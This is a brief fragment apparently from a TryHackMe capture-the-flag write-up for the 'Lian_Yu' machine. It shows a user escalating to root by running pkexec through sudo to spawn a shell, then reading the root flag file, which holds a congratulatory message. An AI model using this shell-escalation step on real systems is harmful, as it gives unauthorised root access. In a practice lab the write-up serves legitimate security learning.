 slade@LianYu:~$ sudo /usr/bin/pkexec /bin/sh
# cat /root/root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{
}
--
Let me know your comments about this machine :)
I will be available @twitter @User6825
#